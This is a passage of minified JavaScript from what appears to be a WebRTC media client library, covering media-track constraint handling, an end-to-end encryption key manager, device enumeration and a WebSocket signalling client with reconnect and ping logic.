_o(){if(!Mo){const e=new AudioContext,t=e.createOscillator(),i=e.createGain();i.gain.setValueAtTime(0,0);const n=e.createMediaStreamDestination();if(t.connect(i),i.connect(n),t.start(),[Mo]=n.stream.getAudioTracks(),!Mo)throw Error("Could not get empty media stream audio track");Mo.enabled=!1}return Mo.clone()}class No{get isResolved(){return this._isResolved}constructor(e,t){this._isResolved=!1,this.onFinally=t,this.promise=new Promise(((t,i)=>Xi(this,void 0,void 0,(function*(){this.resolve=t,this.reject=i,e&&(yield e(t,i))})))).finally((()=>{var e;this._isResolved=!0,null===(e=this.onFinally)||void 0===e||e.call(this)}))}}function Lo(e){if("string"==typeof e||"number"==typeof e)return e;if(Array.isArray(e))return e[0];if(e.exact)return Array.isArray(e.exact)?e.exact[0]:e.exact;if(e.ideal)return Array.isArray(e.ideal)?e.ideal[0]:e.ideal;throw Error("could not unwrap constraint")}function Uo(e){return e.startsWith("ws")?e.replace(/^(ws)/,"http"):e}function jo(t){switch(t.reason){case e.ConnectionErrorReason.LeaveRequest:return t.context;case e.ConnectionErrorReason.Cancelled:return $e.CLIENT_INITIATED;case e.ConnectionErrorReason.NotAllowed:return $e.USER_REJECTED;case e.ConnectionErrorReason.ServerUnreachable:return $e.JOIN_FAILURE;default:return $e.UNKNOWN_REASON}}function Fo(e){return void 0!==e?Number(e):void 0}function Bo(e){return void 0!==e?BigInt(e):void 0}function Vo(e){return!!e&&!(e instanceof MediaStreamTrack)&&e.isLocal}function qo(e){return!!e&&e.kind==Hs.Kind.Audio}function Ko(e){return!!e&&e.kind==Hs.Kind.Video}function Wo(e){return Vo(e)&&Ko(e)}function Go(e){return Vo(e)&&qo(e)}function Ho(e){return!!e&&!e.isLocal}function zo(e){return!!e&&!e.isLocal}function Jo(e){return Ho(e)&&Ko(e)}function Qo(e){return e.isLocal}function Yo(e,t,i){var n,s,o,r;const{optionsWithoutProcessor:a,audioProcessor:c,videoProcessor:d}=ar(null!=e?e:{}),l=null==t?void 0:t.processor,u=null==i?void 0:i.processor,h=null!=a?a:{};return!0===h.audio&&(h.audio={}),!0===h.video&&(h.video={}),h.audio&&(Xo(h.audio,t),null!==(n=(o=h.audio).deviceId)&&void 0!==n||(o.deviceId={ideal:"default"}),(c||l)&&(h.audio.processor=null!=c?c:l)),h.video&&(Xo(h.video,i),null!==(s=(r=h.video).deviceId)&&void 0!==s||(r.deviceId={ideal:"default"}),(d||u)&&(h.video.processor=null!=d?d:u)),h}function Xo(e,t){return Object.keys(t).forEach((i=>{void 0===e[i]&&(e[i]=t[i])})),e}function Zo(e){var t,i,n,s;const o={};if(e.video)if("object"==typeof e.video){const i={},s=i,r=e.video;Object.keys(r).forEach((e=>{if("resolution"===e)Xo(s,r.resolution);else s[e]=r[e]})),o.video=i,null!==(t=(n=o.video).deviceId)&&void 0!==t||(n.deviceId={ideal:"default"})}else o.video=!!e.video&&{deviceId:{ideal:"default"}};else o.video=!1;return e.audio?"object"==typeof e.audio?(o.audio=e.audio,null!==(i=(s=o.audio).deviceId)&&void 0!==i||(s.deviceId={ideal:"default"})):o.audio={deviceId:{ideal:"default"}}:o.audio=!1,o}function $o(e){return Xi(this,arguments,void 0,(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;return function*(){const i=er();if(i){const n=i.createAnalyser();n.fftSize=2048;const s=n.frequencyBinCount,o=new Uint8Array(s);i.createMediaStreamSource(new MediaStream([e.mediaStreamTrack])).connect(n),yield so(t),n.getByteTimeDomainData(o);const r=o.some((e=>128!==e&&0!==e));return i.close(),!r}return!1}()}))}function er(){var e;const t="undefined"!=typeof window&&(window.AudioContext||window.webkitAudioContext);if(t){const i=new t({latencyHint:"interactive"});if("suspended"===i.state&&"undefined"!=typeof window&&(null===(e=window.document)||void 0===e?void 0:e.body)){const e=()=>Xi(this,void 0,void 0,(function*(){var t;try{"suspended"===i.state&&(yield i.resume())}catch(e){console.warn("Error trying to auto-resume audio context",e)}null===(t=window.document.body)||void 0===t||t.removeEventListener("click",e)}));window.document.body.addEventListener("click",e)}return i}}function tr(e){return"audioinput"===e?Hs.Source.Microphone:"videoinput"===e?Hs.Source.Camera:Hs.Source.Unknown}function ir(e){return e===Hs.Source.Microphone?"audioinput":e===Hs.Source.Camera?"videoinput":void 0}function nr(e){var t,i;let n=null===(t=e.video)||void 0===t||t;return e.resolution&&e.resolution.width>0&&e.resolution.height>0&&(n="boolean"==typeof n?{}:n,n=mo()?Object.assign(Object.assign({},n),{width:{max:e.resolution.width},height:{max:e.resolution.height},frameRate:e.resolution.frameRate}):Object.assign(Object.assign({},n),{width:{ideal:e.resolution.width},height:{ideal:e.resolution.height},frameRate:e.resolution.frameRate})),{audio:null!==(i=e.audio)&&void 0!==i&&i,video:n,controller:e.controller,selfBrowserSurface:e.selfBrowserSurface,surfaceSwitching:e.surfaceSwitching,systemAudio:e.systemAudio,preferCurrentTab:e.preferCurrentTab}}function sr(e){return e.split("/")[1].toLowerCase()}function or(e){const t=[];return e.forEach((e=>{void 0!==e.track&&t.push(new $t({cid:e.track.mediaStreamID,track:e.trackInfo}))})),t}function rr(e){return"mediaStreamTrack"in e?{trackID:e.sid,source:e.source,muted:e.isMuted,enabled:e.mediaStreamTrack.enabled,kind:e.kind,streamID:e.mediaStreamID,streamTrackID:e.mediaStreamTrack.id}:{trackID:e.trackSid,enabled:e.isEnabled,muted:e.isMuted,trackInfo:Object.assign({mimeType:e.mimeType,name:e.trackName,encrypted:e.isEncrypted,kind:e.kind,source:e.source},e.track?rr(e.track):{})}}function ar(e){const t=Object.assign({},e);let i,n;return"object"==typeof t.audio&&t.audio.processor&&(i=t.audio.processor,t.audio=Object.assign(Object.assign({},t.audio),{processor:void 0})),"object"==typeof t.video&&t.video.processor&&(n=t.video.processor,t.video=Object.assign(Object.assign({},t.video),{processor:void 0})),{audioProcessor:i,videoProcessor:n,optionsWithoutProcessor:(s=t,void 0===s?s:"function"==typeof structuredClone?"object"==typeof s&&null!==s?structuredClone(Object.assign({},s)):structuredClone(s):JSON.parse(JSON.stringify(s)))};var s}function cr(e,t){return e.width*e.height<t.width*t.height}class dr extends nn.EventEmitter{constructor(t){super(),this.onWorkerMessage=t=>{var i,n;const{kind:s,data:o}=t.data;switch(s){case"error":Wi.error(o.error.message),this.emit(e.EncryptionEvent.EncryptionError,o.error);break;case"initAck":o.enabled&&this.keyProvider.getKeys().forEach((e=>{this.postKey(e)}));break;case"enable":if(o.enabled&&this.keyProvider.getKeys().forEach((e=>{this.postKey(e)})),this.encryptionEnabled!==o.enabled&&o.participantIdentity===(null===(i=this.room)||void 0===i?void 0:i.localParticipant.identity))this.emit(e.EncryptionEvent.ParticipantEncryptionStatusChanged,o.enabled,this.room.localParticipant),this.encryptionEnabled=o.enabled;else if(o.participantIdentity){const t=null===(n=this.room)||void 0===n?void 0:n.getParticipantByIdentity(o.participantIdentity);if(!t)throw TypeError("couldn't set encryption status, participant not found".concat(o.participantIdentity));this.emit(e.EncryptionEvent.ParticipantEncryptionStatusChanged,o.enabled,t)}break;case"ratchetKey":this.keyProvider.emit(e.KeyProviderEvent.KeyRatcheted,o.ratchetResult,o.participantIdentity,o.keyIndex)}},this.onWorkerError=t=>{Wi.error("e2ee worker encountered an error:",{error:t.error}),this.emit(e.EncryptionEvent.EncryptionError,t.error)},this.keyProvider=t.keyProvider,this.worker=t.worker,this.encryptionEnabled=!1}setup(e){if(!ms())throw new Ds("tried to setup end-to-end encryption on an unsupported browser");if(Wi.info("setting up e2ee"),e!==this.room){this.room=e,this.setupEventListeners(e,this.keyProvider);const t={kind:"init",data:{keyProviderOptions:this.keyProvider.getOptions(),loglevel:zi.getLevel()}};this.worker&&(Wi.info("initializing worker",{worker:this.worker}),this.worker.onmessage=this.onWorkerMessage,this.worker.onerror=this.onWorkerError,this.worker.postMessage(t))}}setParticipantCryptorEnabled(e,t){Wi.debug("set e2ee to ".concat(e," for participant ").concat(t)),this.postEnable(e,t)}setSifTrailer(e){e&&0!==e.length?this.postSifTrailer(e):Wi.warn("ignoring server sent trailer as it's empty")}setupEngine(t){t.on(e.EngineEvent.RTPVideoMapUpdate,(e=>{this.postRTPMap(e)}))}setupEventListeners(t,i){t.on(e.RoomEvent.TrackPublished,((e,t)=>this.setParticipantCryptorEnabled(e.trackInfo.encryption!==lt.NONE,t.identity))),t.on(e.RoomEvent.ConnectionStateChanged,(i=>{i===e.ConnectionState.Connected&&t.remoteParticipants.forEach((e=>{e.trackPublications.forEach((t=>{this.setParticipantCryptorEnabled(t.trackInfo.encryption!==lt.NONE,e.identity)}))}))})).on(e.RoomEvent.TrackUnsubscribed,((e,t,i)=>{var n;const s={kind:"removeTransform",data:{participantIdentity:i.identity,trackId:e.mediaStreamID}};null===(n=this.worker)||void 0===n||n.postMessage(s)})).on(e.RoomEvent.TrackSubscribed,((e,t,i)=>{this.setupE2EEReceiver(e,i.identity,t.trackInfo)})).on(e.RoomEvent.SignalConnected,(()=>{if(!this.room)throw new TypeError("expected room to be present on signal connect");i.getKeys().forEach((e=>{this.postKey(e)})),this.setParticipantCryptorEnabled(this.room.localParticipant.isE2EEEnabled,this.room.localParticipant.identity)})),t.localParticipant.on(e.ParticipantEvent.LocalSenderCreated,((e,t)=>Xi(this,void 0,void 0,(function*(){this.setupE2EESender(t,e)})))),i.on(e.KeyProviderEvent.SetKey,(e=>this.postKey(e))).on(e.KeyProviderEvent.RatchetRequest,((e,t)=>this.postRatchetRequest(e,t)))}postRatchetRequest(e,t){if(!this.worker)throw Error("could not ratchet key, worker is missing");const i={kind:"ratchetRequest",data:{participantIdentity:e,keyIndex:t}};this.worker.postMessage(i)}postKey(e){let{key:t,participantIdentity:i,keyIndex:n}=e;var s;if(!this.worker)throw Error("could not set key, worker is missing");const o={kind:"setKey",data:{participantIdentity:i,isPublisher:i===(null===(s=this.room)||void 0===s?void 0:s.localParticipant.identity),key:t,keyIndex:n}};this.worker.postMessage(o)}postEnable(e,t){if(!this.worker)throw new ReferenceError("failed to enable e2ee, worker is not ready");{const i={kind:"enable",data:{enabled:e,participantIdentity:t}};this.worker.postMessage(i)}}postRTPMap(e){var t;if(!this.worker)throw TypeError("could not post rtp map, worker is missing");if(!(null===(t=this.room)||void 0===t?void 0:t.localParticipant.identity))throw TypeError("could not post rtp map, local participant identity is missing");const i={kind:"setRTPMap",data:{map:e,participantIdentity:this.room.localParticipant.identity}};this.worker.postMessage(i)}postSifTrailer(e){if(!this.worker)throw Error("could not post SIF trailer, worker is missing");const t={kind:"setSifTrailer",data:{trailer:e}};this.worker.postMessage(t)}setupE2EEReceiver(e,t,i){if(e.receiver){if(!(null==i?void 0:i.mimeType)||""===i.mimeType)throw new TypeError("MimeType missing from trackInfo, cannot set up E2EE cryptor");this.handleReceiver(e.receiver,e.mediaStreamID,t,"video"===e.kind?sr(i.mimeType):void 0)}}setupE2EESender(e,t){Vo(e)&&t?this.handleSender(t,e.mediaStreamID,void 0):t||Wi.warn("early return because sender is not ready")}handleReceiver(e,t,i,n){return Xi(this,void 0,void 0,(function*(){if(this.worker){if(gs()){const s={kind:"decode",participantIdentity:i,trackId:t,codec:n};e.transform=new RTCRtpScriptTransform(this.worker,s)}else{if(ls in e&&n){const e={kind:"updateCodec",data:{trackId:t,codec:n,participantIdentity:i}};return void this.worker.postMessage(e)}let s=e.writableStream,o=e.readableStream;if(!s||!o){const t=e.createEncodedStreams();e.writableStream=t.writable,s=t.writable,e.readableStream=t.readable,o=t.readable}const r={kind:"decode",data:{readableStream:o,writableStream:s,trackId:t,codec:n,participantIdentity:i,isReuse:ls in e}};this.worker.postMessage(r,[o,s])}e[ls]=!0}}))}handleSender(e,t,i){var n;if(!(ls in e)&&this.worker){if(!(null===(n=this.room)||void 0===n?void 0:n.localParticipant.identity)||""===this.room.localParticipant.identity)throw TypeError("local identity needs to be known in order to set up encrypted sender");if(gs()){Wi.info("initialize script transform");const n={kind:"encode",participantIdentity:this.room.localParticipant.identity,trackId:t,codec:i};e.transform=new RTCRtpScriptTransform(this.worker,n)}else{Wi.info("initialize encoded streams");const n=e.createEncodedStreams(),s={kind:"encode",data:{readableStream:n.readable,writableStream:n.writable,codec:i,trackId:t,participantIdentity:this.room.localParticipant.identity,isReuse:!1}};this.worker.postMessage(s,[n.readable,n.writable])}e[ls]=!0}}}const lr="default";class ur{constructor(){this._previousDevices=[]}static getInstance(){return void 0===this.instance&&(this.instance=new ur),this.instance}get previousDevices(){return this._previousDevices}getDevices(e){return Xi(this,arguments,void 0,(function(e){var t=this;let i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return function*(){var n;if((null===(n=ur.userMediaPromiseMap)||void 0===n?void 0:n.size)>0){Wi.debug("awaiting getUserMedia promise");try{e?yield ur.userMediaPromiseMap.get(e):yield Promise.all(ur.userMediaPromiseMap.values())}catch(e){Wi.warn("error waiting for media permissons")}}let s=yield navigator.mediaDevices.enumerateDevices();if(i&&(!mo()||!t.hasDeviceInUse(e))){if(0===s.filter((t=>t.kind===e)).length||s.some((t=>{const i=""===t.label,n=!e||t.kind===e;return i&&n}))){const t={video:"audioinput"!==e&&"audiooutput"!==e,audio:"videoinput"!==e&&{deviceId:{ideal:"default"}}},i=yield navigator.mediaDevices.getUserMedia(t);s=yield navigator.mediaDevices.enumerateDevices(),i.getTracks().forEach((e=>{e.stop()}))}}return t._previousDevices=s,e&&(s=s.filter((t=>t.kind===e))),s}()}))}normalizeDeviceId(e,t,i){return Xi(this,void 0,void 0,(function*(){if(t!==lr)return t;const n=yield this.getDevices(e),s=n.find((e=>e.deviceId===lr));if(!s)return void Wi.warn("could not reliably determine default device");const o=n.find((e=>e.deviceId!==lr&&e.groupId===(null!=i?i:s.groupId)));if(o)return null==o?void 0:o.deviceId;Wi.warn("could not reliably determine default device")}))}hasDeviceInUse(e){return e?ur.userMediaPromiseMap.has(e):ur.userMediaPromiseMap.size>0}}var hr;ur.mediaDeviceKinds=["audioinput","audiooutput","videoinput"],ur.userMediaPromiseMap=new Map,function(e){e[e.WAITING=0]="WAITING",e[e.RUNNING=1]="RUNNING",e[e.COMPLETED=2]="COMPLETED"}(hr||(hr={}));class pr{constructor(){this.pendingTasks=new Map,this.taskMutex=new s,this.nextTaskIndex=0}run(e){return Xi(this,void 0,void 0,(function*(){const t={id:this.nextTaskIndex++,enqueuedAt:Date.now(),status:hr.WAITING};this.pendingTasks.set(t.id,t);const i=yield this.taskMutex.lock();try{return t.executedAt=Date.now(),t.status=hr.RUNNING,yield e()}finally{t.status=hr.COMPLETED,this.pendingTasks.delete(t.id),i()}}))}flush(){return Xi(this,void 0,void 0,(function*(){return this.run((()=>Xi(this,void 0,void 0,(function*(){}))))}))}snapshot(){return Array.from(this.pendingTasks.values())}}function mr(e,t){return e.pathname="".concat(function(e){return e.endsWith("/")?e:"".concat(e,"/")}(e.pathname)).concat(t),e.toString()}const gr=["syncState","trickle","offer","answer","simulate","leave"];var vr;!function(e){e[e.CONNECTING=0]="CONNECTING",e[e.CONNECTED=1]="CONNECTED",e[e.RECONNECTING=2]="RECONNECTING",e[e.DISCONNECTING=3]="DISCONNECTING",e[e.DISCONNECTED=4]="DISCONNECTED"}(vr||(vr={}));class fr{get currentState(){return this.state}get isDisconnected(){return this.state===vr.DISCONNECTING||this.state===vr.DISCONNECTED}get isEstablishingConnection(){return this.state===vr.CONNECTING||this.state===vr.RECONNECTING}getNextRequestId(){return this._requestId+=1,this._requestId}constructor(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var n;this.rtt=0,this.state=vr.DISCONNECTED,this.log=Wi,this._requestId=0,this.resetCallbacks=()=>{this.onAnswer=void 0,this.onLeave=void 0,this.onLocalTrackPublished=void 0,this.onLocalTrackUnpublished=void 0,this.onNegotiateRequested=void 0,this.onOffer=void 0,this.onRemoteMuteChanged=void 0,this.onSubscribedQualityUpdate=void 0,this.onTokenRefresh=void 0,this.onTrickle=void 0,this.onClose=void 0},this.log=Hi(null!==(n=i.loggerName)&&void 0!==n?n:e.LoggerNames.Signal),this.loggerContextCb=i.loggerContextCb,this.useJSON=t,this.requestQueue=new pr,this.queuedRequests=[],this.closingLock=new s,this.connectionLock=new s,this.state=vr.DISCONNECTED}get logContext(){var e,t;return null!==(t=null===(e=this.loggerContextCb)||void 0===e?void 0:e.call(this))&&void 0!==t?t:{}}join(e,t,i,n){return Xi(this,void 0,void 0,(function*(){this.state=vr.CONNECTING,this.options=i;return yield this.connect(e,t,i,n)}))}reconnect(e,t,i,n){return Xi(this,void 0,void 0,(function*(){if(!this.options)return void this.log.warn("attempted to reconnect without signal options being set, ignoring",this.logContext);this.state=vr.RECONNECTING,this.clearPingInterval();return yield this.connect(e,t,Object.assign(Object.assign({},this.options),{reconnect:!0,sid:i,reconnectReason:n}))}))}connect(t,i,n,s){this.connectOptions=n;const o=function(e,t,i){var n;const s=new URLSearchParams;s.set("access_token",e),i.reconnect&&(s.set("reconnect","1"),i.sid&&s.set("sid",i.sid));s.set("auto_subscribe",i.autoSubscribe?"1":"0"),s.set("sdk",bo()?"reactnative":"js"),s.set("version",t.version),s.set("protocol",t.protocol.toString()),t.deviceModel&&s.set("device_model",t.deviceModel);t.os&&s.set("os",t.os);t.osVersion&&s.set("os_version",t.osVersion);t.browser&&s.set("browser",t.browser);t.browserVersion&&s.set("browser_version",t.browserVersion);i.adaptiveStream&&s.set("adaptive_stream","1");i.reconnectReason&&s.set("reconnect_reason",i.reconnectReason.toString());(null===(n=navigator.connection)||void 0===n?void 0:n.type)&&s.set("network",navigator.connection.type);return s}(i,function(){var e;const t=new Dt({sdk:xt.JS,protocol:16,version:Ks});return bo()&&(t.os=null!==(e=Co())&&void 0!==e?e:""),t}(),n),r=function(e,t){const i=new URL(function(e){return e.startsWith("http")?e.replace(/^(http)/,"ws"):e}(e));return t.forEach(((e,t)=>{i.searchParams.set(t,e)})),mr(i,"rtc")}(t,o),a=mr(new URL(Uo(r)),"validate");return new Promise(((t,i)=>Xi(this,void 0,void 0,(function*(){const o=yield this.connectionLock.lock();try{const o=()=>Xi(this,void 0,void 0,(function*(){this.close(),clearTimeout(c),i(new Os("room connection has been cancelled (signal)",e.ConnectionErrorReason.Cancelled))})),c=setTimeout((()=>{this.close(),i(new Os("room connection has timed out (signal)",e.ConnectionErrorReason.ServerUnreachable))}),n.websocketTimeout);(null==s?void 0:s.aborted)&&o(),null==s||s.addEventListener("abort",o);const d=new URL(r);d.searchParams.has("access_token")&&d.searchParams.set("access_token","<redacted>"),this.log.debug("connecting to ".concat(d),Object.assign({reconnect:n.reconnect,reconnectReason:n.reconnectReason},this.logContext)),this.ws&&(yield this.close(!1)),this.ws=new WebSocket(r),this.ws.binaryType="arraybuffer",this.ws.onopen=()=>{clearTimeout(c)},this.ws.onerror=t=>Xi(this,void 0,void 0,(function*(){if(this.state===vr.CONNECTED)this.handleWSError(t);else{this.state=vr.DISCONNECTED,clearTimeout(c);try{const n=yield fetch(a);if(n.status.toFixed(0).startsWith("4")){const t=yield n.text();i(new Os(t,e.ConnectionErrorReason.NotAllowed,n.status))}else i(new Os("Encountered unknown websocket error during connection: ".concat(t.toString()),e.ConnectionErrorReason.InternalError,n.status))}catch(t){i(new Os(t instanceof Error?t.message:"server was not reachable",e.ConnectionErrorReason.ServerUnreachable))}}})),this.ws.onmessage=r=>Xi(this,void 0,void 0,(function*(){var a,c,d;let l;if("string"==typeof r.data){const e=JSON.parse(r.data);l=Ht.fromJson(e,{ignoreUnknownFields:!0})}else{if(!(r.data instanceof ArrayBuffer))return void this.log.error("could not decode websocket message: ".concat(typeof r.data),this.logContext);l=Ht.fromBinary(new Uint8Array(r.data))}if(this.state!==vr.CONNECTED){let r=!1;if("join"===(null===(a=l.message)||void 0===a?void 0:a.case)?(this.state=vr.CONNECTED,null==s||s.removeEventListener("abort",o),this.pingTimeoutDuration=l.message.value.pingTimeout,this.pingIntervalDuration=l.message.value.pingInterval,this.pingTimeoutDuration&&this.pingTimeoutDuration>0&&(this.log.debug("ping config",Object.assign(Object.assign({},this.logContext),{timeout:this.pingTimeoutDuration,interval:this.pingIntervalDuration})),this.startPingInterval()),t(l.message.value)):this.state===vr.RECONNECTING&&"leave"!==l.message.case?(this.state=vr.CONNECTED,null==s||s.removeEventListener("abort",o),this.startPingInterval(),"reconnect"===(null===(c=l.message)||void 0===c?void 0:c.case)?t(l.message.value):(this.log.debug("declaring signal reconnected without reconnect response received",this.logContext),t(void 0),r=!0)):this.isEstablishingConnection&&"leave"===l.message.case?i(new Os("Received leave request while trying to (re)connect",e.ConnectionErrorReason.LeaveRequest,void 0,l.message.value.reason)):n.reconnect||i(new Os("did not receive join response, got ".concat(null===(d=l.message)||void 0===d?void 0:d.case," instead"),e.ConnectionErrorReason.InternalError)),!r)return}this.signalLatency&&(yield so(this.signalLatency)),this.handleSignalResponse(l)})),this.ws.onclose=t=>{this.isEstablishingConnection&&i(new Os("Websocket got closed during a (re)connection attempt",e.ConnectionErrorReason.InternalError)),this.log.warn("websocket closed",Object.assign(Object.assign({},this.logContext),{reason:t.reason,code:t.code,wasClean:t.wasClean,state:this.state})),this.handleOnClose(t.reason)}}finally{o()}}))))}close(){return Xi(this,arguments,void 0,(function(){var e=this;let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function*(){const i=yield e.closingLock.lock();try{if(e.clearPingInterval(),t&&(e.state=vr.DISCONNECTING),e.ws){e.ws.onmessage=null,e.ws.onopen=null,e.ws.onclose=null;const t=new Promise((t=>{e.ws?e.ws.onclose=()=>{t()}:t()}));e.ws.readyState<e.ws.CLOSING&&(e.ws.close(),yield Promise.race([t,so(250)])),e.ws=void 0}}finally{t&&(e.state=vr.DISCONNECTED),i()}}()}))}sendOffer(e,t){this.log.debug("sending offer",Object.assign(Object.assign({},this.logContext),{offerSdp:e.sdp})),this.sendRequest({case:"offer",value:br(e,t)})}sendAnswer(e,t){return this.log.debug("sending answer",Object.assign(Object.assign({},this.logContext),{answerSdp:e.sdp})),this.sendRequest({case:"answer",value:br(e,t)})}sendIceCandidate(e,t){return this.log.debug("sending ice candidate",Object.assign(Object.assign({},this.logContext),{candidate:e})),this.sendRequest({case:"trickle",value:new Qt({candidateInit:JSON.stringify(e),target:t})})}sendMuteTrack(e,t){return this.sendRequest({case:"mute",value:new Yt({sid:e,muted:t})})}sendAddTrack(e){return this.sendRequest({case:"addTrack",value:e})}sendUpdateLocalMetadata(e,t){return Xi(this,arguments,void 0,(function(e,t){var i=this;let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return function*(){const s=i.getNextRequestId();return yield i.sendRequest({case:"updateMetadata",value:new li({requestId:s,metadata:e,name:t,attributes:n})}),s}()}))}sendUpdateTrackSettings(e){this.sendRequest({case:"trackSetting",value:e})}sendUpdateSubscription(e){return this.sendRequest({case:"subscription",value:e})}sendSyncState(e){return this.sendRequest({case:"syncState",value:e})}sendUpdateVideoLayers(e,t){return this.sendRequest({case:"updateLayers",value:new di({trackSid:e,layers:t})})}sendUpdateSubscriptionPermissions(e,t){return this.sendRequest({case:"subscriptionPermission",value:new Ci({allParticipants:e,trackPermissions:t})})}sendSimulateScenario(e){return this.sendRequest({case:"simulate",value:e})}sendPing(){return Promise.all([this.sendRequest({case:"ping",value:x.parse(Date.now())}),this.sendRequest({case:"pingReq",value:new Oi({timestamp:x.parse(Date.now()),rtt:x.parse(this.rtt)})})])}sendUpdateLocalAudioTrack(e,t){return this.sendRequest({case:"updateAudioTrack",value:new oi({trackSid:e,features:t})})}sendLeave(){return this.sendRequest({case:"leave",value:new ai({reason:$e.CLIENT_INITIATED,action:ci.DISCONNECT})})}sendRequest(e){return Xi(this,arguments,void 0,(function(e){var t=this;let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return function*(){const n=!i&&!function(e){const t=gr.indexOf(e.case)>=0;return Wi.trace("request allowed to bypass queue:",{canPass:t,req:e}),t}(e);if(n&&t.state===vr.RECONNECTING)return void t.queuedRequests.push((()=>Xi(t,void 0,void 0,(function*(){yield this.sendRequest(e,!0)}))));if(i||(yield t.requestQueue.flush()),t.signalLatency&&(yield so(t.signalLatency)),t.isDisconnected)return void t.log.debug("skipping signal request (type: ".concat(e.case,") - SignalClient disconnected"));if(!t.ws||t.ws.readyState!==t.ws.OPEN)return void t.log.error("cannot send signal request before connected, type: ".concat(null==e?void 0:e.case),t.logContext);const s=new Gt({message:e});try{t.useJSON?t.ws.send(s.toJsonString()):t.ws.send(s.toBinary())}catch(e){t.log.error("error sending signal message",Object.assign(Object.assign({},t.logContext),{error:e}))}}()}))}handleSignalResponse(e){var t,i;const n=e.message;if(null==n)return void this.log.debug("received unsupported message",this.logContext);let s=!1;if("answer"===n.case){const e=kr(n.value);this.onAnswer&&this.onAnswer(e,n.value.id)}else if("offer"===n.case){const e=kr(n.value);this.onOffer&&this.onOffer(e,n.value.id)}else if("trickle"===n.case){const e=JSON.parse(n.value.candidateInit);this.onTrickle&&this.onTrickle(e,n.value.target)}else"update"===n.case?this.onParticipantUpdate&&this.onParticipantUpdate(null!==(t=n.value.participants)&&void 0!==t?t:[]):"trackPublished"===n.case?this.onLocalTrackPublished&&this.onLocalTrackPublished(n.value):"speakersChanged"===n.case?this.onSpeakersChanged&&this.onSpeakersChanged(null!==(i=n.value.speakers)&&void 0!==i?i:[]):"leave"===n.case?this.onLeave&&this.onLeave(n.value):"mute"===n.case?this.onRemoteMuteChanged&&this.onRemoteMuteChanged(n.value.sid,n.value.muted):"roomUpdate"===n.case?this.onRoomUpdate&&n.value.room&&this.onRoomUpdate(n.value.room):"connectionQuality"===n.case?this.onConnectionQuality&&this.onConnectionQuality(n.value):"streamStateUpdate"===n.case?this.onStreamStateUpdate&&this.onStreamStateUpdate(n.value):"subscribedQualityUpdate"===n.case?this.onSubscribedQualityUpdate&&this.onSubscribedQualityUpdate(n.value):"subscriptionPermissionUpdate"===n.case?this.onSubscriptionPermissionUpdate&&this.onSubscriptionPermissionUpdate(n.value):"refreshToken"===n.case?this.onTokenRefresh&&this.onTokenRefresh(n.value):"trackUnpublished"===n.case?this.onLocalTrackUnpublished&&this.onLocalTrackUnpublished(n.value):"subscriptionResponse"===n.case?this.onSubscriptionError&&this.onSubscriptionError(n.value):"pong"===n.case||("pongResp"===n.case?(this.rtt=Date.now()-Number.parseInt(n.value.lastPingTimestamp.toString()),this.resetPingTimeout(),s=!0):"requestResponse"===n.case?this.onRequestResponse&&this.onRequestResponse(n.value):"trackSubscribed"===n.case?this.onLocalTrackSubscribed&&this.onLocalTrackSubscribed(n.value.trackSid):"roomMoved"===n.case?(this.onTokenRefresh&&this.onTokenRefresh(n.value.token),this.onRoomMoved&&this.onRoomMoved(n.value)):this.log.debug("unsupported message",Object.assign(Object.assign({},this.logContext),{msgCase:n.case})));s||this.resetPingTimeout()}setReconnected(){for(;this.queuedRequests.length>0;){const e=this.queuedRequests.shift();e&&this.requestQueue.run(e)}}handleOnClose(e){return Xi(this,void 0,void 0,(function*(){if(this.state===vr.DISCONNECTED)return;const t=this.onClose;yield this.close(),this.log.debug("websocket connection closed: ".concat(e),Object.assign(Object.assign({},this.logContext),{reason:e})),t&&t(e)}))}handleWSError(e){this.log.error("websocket error",Object.assign(Object.assign({},this.logContext),{error:e}))}resetPingTimeout(){this.clearPingTimeout(),this.pingTimeoutDuration?this.pingTimeout=Ws.setTimeout((()=>{this.log.warn("ping timeout triggered. last pong received at: ".concat(new Date(Date.now()-1e3*this.pingTimeoutDuration).toUTCString()),this.logContext),this.handleOnClose("ping timeout")}),1e3*this.pingTimeoutDuration):this.log.warn("ping timeout duration not set",this.logContext)}clearPingTimeout(){this.pingTimeout&&Ws.clearTimeout(this.pingTimeout)}startPingInterval(){this.clearPingInterval(),this.resetPingTimeout(),this.pingIntervalDuration?(this.log.debug("start ping interval",this.logContext),this.pingInterval=Ws.setInterval((()=>{this.sendPing()}),1e3*this.pingIntervalDuration)):this.log.warn("ping interval duration not set",this.logContext)}clearPingInterval(){this.log.debug("clearing ping interval",this.logContext),this.clearPingTimeout(),this.pingInterval&&Ws.clearInterval(this.pingInterval)}}function kr(e){const t={type:"offer",sdp:e.sdp};switch(e.type){case"answer":case"offer":case"pranswer":case"rollback":t.type=e.type}return t}function br(e,t){return new ti({sdp:e.sdp,type:e.type,id:t})}class yr{constructor(){this.buffer=[],this._totalSize=0}push(e){this.buffer.push(e),this._totalSize+=e.data.byteLength}pop(){const e=this.buffer.shift();return e&&(this._totalSize-=e.data.byteLength),e}getAll(){return this.buffer.slice()}popToSequence(e){for(;this.buffer.length>0;){if(!(this.buffer[0].sequence<=e))break;this.pop()}}alignBufferedAmount(e){for(;this.buffer.length>0;){const t=this.buffer[0];if(this._totalSize-t.data.byteLength<=e)break;this.pop()}}get length(){return this.buffer.length}}class Tr{constructor(e){this._map=new Map,this._lastCleanup=0,this.ttl=e}set(e,t){const i=Date.now();i-this._lastCleanup>this.ttl/2&&this.cleanup();const n=i+this.ttl;return this._map.set(e,{value:t,expiresAt:n}),this}get(e){const t=this._map.get(e);if(t){if(!(t.expiresAt<Date.now()))return t.value;this._map.delete(e)}}has(e){const t=this._map.get(e);return!!t&&(!(t.expiresAt<Date.now())||(this._map.delete(e),!1))}delete(e){return this._map.delete(e)}clear(){this._map.clear()}cleanup(){const e=Date.now();for(const[t,i]of this._map.entries())i.expiresAt<e&&this._map.delete(t);this._lastCleanup=e}get size(){return this.cleanup(),this._map.size}forEach(e){this.cleanup();for(const[t,i]of this._map.entries())i.expiresAt>=Date.now()&&e(i.value,t,this.asValueMap())}map(e){this.cleanup();const t=[],i=this.asValueMap();for(const[n,s]of i.entries())t.push(e(s,n,i));return 